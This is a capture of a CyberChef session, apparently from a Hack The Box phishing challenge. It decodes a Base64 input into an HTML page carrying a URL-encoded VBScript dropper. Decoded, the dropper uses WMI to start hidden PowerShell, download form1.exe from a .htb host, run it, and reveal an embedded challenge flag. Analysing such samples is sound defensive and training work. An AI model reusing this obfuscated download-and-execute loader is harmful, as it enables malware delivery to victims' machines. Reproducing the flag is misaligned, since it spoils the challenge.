 Download CyberChef
Last build: 23 days ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
ZiU2MSU2NCU0NiU2OSU2YyU2NSUyOCUyNyU2OCU3NCU3NCU3MCU3MyUzYSUyZiUyZiU3MyU3NCU2
MSU2ZSU2NCU3NSU2ZSU2OSU3NCU2NSU2NCUyZSU2OCU3NCU2MiUyZiU2ZiU2ZSU2YyU2OSU2ZSU2
3682
48
Raw Bytes
LF
Output
<html>
<head>
<title></title>
<body>
<script language="JavaScript" type="text/javascript">
document.write(unescape('%3c%68%74%6d%6c%3e%0d%0a%3c%68%65%61%64%3e%0d%0a%3c%74%69%74%6c%65%3e%20%3e%5f%2
0%3c%2f%74%69%74%6c%65%3e%0d%0a%3c%63%65%6e%74%65%72%3e%3c%68%31%3e%34%30%34%20%4e%6f%74%20%46%6f%75%6e%6
4%3c%2f%68%31%3e%3c%2f%63%65%6e%74%65%72%3e%0d%0a%3c%73%63%72%69%70%74%20%6c%61%6e%67%75%61%67%65%3d%22%5
6%42%53%63%72%69%70%74%22%3e%0d%0a%53%75%62%20%77%69%6e%64%6f%77%5f%6f%6e%6c%6f%61%64%0d%0a%09%63%6f%6e%7
3%74%20%69%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%20%3d%20%33%0d%0a%09%43%6f%6e%73%74%20%48%49%44%44%45%4e%5
f%57%49%4e%44%4f%57%20%3d%20%31%32%0d%0a%09%53%65%74%20%4c%6f%63%61%74%6f%72%20%3d%20%43%72%65%61%74%65%4
f%62%6a%65%63%74%28%22%57%62%65%6d%53%63%72%69%70%74%69%6e%67%2e%53%57%62%65%6d%4c%6f%63%61%74%6f%72%22%2
9%0d%0a%09%53%65%74%20%53%65%72%76%69%63%65%20%3d%20%4c%6f%63%61%74%6f%72%2e%43%6f%6e%6e%65%63%74%53%65%7
2%76%65%72%28%29%0d%0a%09%53%65%72%76%69%63%65%2e%53%65%63%75%72%69%74%79%5f%2e%49%6d%70%65%72%73%6f%6e%6
1%74%69%6f%6e%4c%65%76%65%6c%3d%69%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%0d%0a%09%53%65%74%20%6f%62%6a%53%7
4%61%72%74%75%70%20%3d%20%53%65%72%76%69%63%65%2e%47%65%74%28%22%57%69%6e%33%32%5f%50%72%6f%63%65%73%73%5
3%74%61%72%74%75%70%22%29%0d%0a%09%53%65%74%20%6f%62%6a%43%6f%6e%66%69%67%20%3d%20%6f%62%6a%53%74%61%72%7
4%75%70%2e%53%70%61%77%6e%49%6e%73%74%61%6e%63%65%5f%0d%0a%09%53%65%74%20%50%72%6f%63%65%73%73%20%3d%20%5
3%65%72%76%69%63%65%2e%47%65%74%28%22%57%69%6e%33%32%5f%50%72%6f%63%65%73%73%22%29%0d%0a%09%45%72%72%6f%7
2%20%3d%20%50%72%6f%63%65%73%73%2e%43%72%65%61%74%65%28%22%63%6d%64%2e%65%78%65%20%2f%63%20%70%6f%77%65%7
2%73%68%65%6c%6c%2e%65%78%65%20%2d%77%69%6e%64%6f%77%73%74%79%6c%65%20%68%69%64%64%65%6e%20%28%4e%65%77%2
d%4f%62%6a%65%63%74%20%53%79%73%74%65%6d%2e%4e%65%74%2e%57%65%62%43%6c%69%65%6e%74%29%2e%44%6f%77%6e%6c%6
f%61%64%46%69%6c%65%28%27%68%74%74%70%73%3a%2f%2f%73%74%61%6e%64%75%6e%69%74%65%64%2e%68%74%62%2f%6f%6e%6
c%69%6e%65%2f%66%6f%72%6d%73%2f%66%6f%72%6d%31%2e%65%78%65%27%2c%27%25%61%70%70%64%61%74%61%25%5c%66%6f%7
2%6d%31%2e%65%78%65%27%29%3b%53%74%61%72%74%2d%50%72%6f%63%65%73%73%20%27%25%61%70%70%64%61%74%61%25%5c%6
6%6f%72%6d%31%2e%65%78%65%27%3b%24%66%6c%61%67%3d%27%48%54%42%7b%34%6e%30%74%68%33%72%5f%64%34%79%5f%34%6
e%30%74%68%33%72%5f%70%68%31%73%68%69%31%6e%67%5f%34%74%74%33%6d%70%54%7d%22%2c%20%6e%75%6c%6c%2c%20%6f%6
2%6a%43%6f%6e%66%69%67%2c%20%69%6e%74%50%72%6f%63%65%73%73%49%44%29%0d%0a%09%77%69%6e%64%6f%77%2e%63%6c%6
f%73%65%28%29%0d%0a%65%6e%64%20%73%75%62%0d%0a%3c%2f%73%63%72%69%70%74%3e%0d%0a%3c%2f%68%65%61%64%3e%0d%0
a%3c%2f%68%74%6d%6c%3e%0d%0a'));
</script>
</body>
</html>
2689
15
2ms
Raw Bytes
LF